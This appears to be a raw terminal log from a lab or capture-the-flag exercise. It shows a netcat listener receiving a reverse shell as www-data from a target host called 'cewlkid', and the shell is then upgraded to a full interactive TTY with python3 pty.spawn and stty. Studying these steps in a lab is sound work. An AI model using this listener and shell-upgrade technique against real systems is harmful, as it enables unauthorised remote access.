 root@DancingBear:~# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.24] 35158
Linux cewlkid 5.4.0-47-generic #51-Ubuntu SMP Fri Sep 4 19:50:52 UTC 2020 x86_64 x86_64
inux
 22:05:09 up  1:04,  0 users,  load average: 0.92, 0.31, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@cewlkid:/$ export SHELL=/bin/bash
export SHELL=/bin/bash
www-data@cewlkid:/$ ^Z
[1]+  Stopped                 nc -nlvp 1337
root@DancingBear:~# stty raw -echo;fg
nc -nlvp 1337
www-data@cewlkid:/$
www-data@cewlkid:/$